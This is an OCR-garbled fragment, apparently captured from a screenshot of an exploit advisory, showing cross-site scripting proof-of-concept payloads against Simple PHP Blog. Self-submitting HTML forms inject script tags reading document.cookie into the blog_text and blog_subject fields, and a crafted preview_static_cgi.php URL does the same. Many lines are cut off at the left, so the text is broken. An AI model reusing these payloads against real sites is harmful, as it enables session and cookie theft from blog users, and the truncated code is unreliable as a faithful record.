
ion="http://your-server/path-to-sphpblog/
cgi.php" method="post">
me="blog_text" value='</textarea><script>
ument.cookie)</script>'/>
pe="submit"/></form>
pe="text/javascript">
forms[0].submit();
calhost/~enji/path-to-sphpblog/preview_static_cgi.php?
"><script>alert(document.cookie)</script>
ion="http://your-server/path-to-sphpblog/
tatic_cgi.php" method="post">
me="blog_subject" value='"><script>
ument.cookie)</script>'/>
pe="submit"/></form>
pe="text/javascript">
forms[0].submit();